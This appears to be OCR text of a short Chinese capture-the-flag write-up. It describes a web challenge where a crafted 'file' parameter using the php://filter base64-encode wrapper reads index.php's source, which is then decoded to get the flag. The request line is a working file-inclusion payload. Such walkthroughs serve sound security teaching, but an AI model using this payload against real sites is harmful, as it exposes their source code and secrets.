
案例4：CTF-南邮大,i春秋百度杯真题-白盒
某CTF题
<1>网站地址：
http://4.chinalover.sinaapp.com/web7/index.php
<2>尝试读取index.php内容，读取成功。
http://4.chinalover.sinaapp.com/web7/index.php?
file=php://filter/read=convert.base64-
encode/resource=index.php
<3>将返回值在本地base64解码，拿到flag。